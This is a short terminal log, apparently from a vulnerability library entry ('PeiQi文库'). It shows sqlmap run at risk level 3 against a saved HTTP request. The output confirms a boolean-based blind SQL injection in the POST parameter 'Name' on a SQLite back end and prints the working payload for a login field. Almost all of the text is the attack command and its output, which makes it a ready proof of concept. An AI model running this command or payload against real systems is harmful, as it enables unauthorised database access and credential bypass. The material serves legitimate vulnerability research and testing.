 [root@VM-0-16-centos ~]# sqlmap -r sql-1.txt -p Name --risk 3
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.3#pip}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
sponsible for any misuse or damage caused by this program
[*] starting @ 13:41:04 /2021-04-21/
[13:41:04] [INFO] parsing HTTP request from 'sql-1.txt'
[13:41:04] [INFO] resuming back-end DBMS 'sqlite'
[13:41:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Name=admin' AND 6604=6604 AND 'Toux'='Toux&Pass=123
---
[13:41:04] [INFO] the back-end DBMS is SQLite
PeiQi文库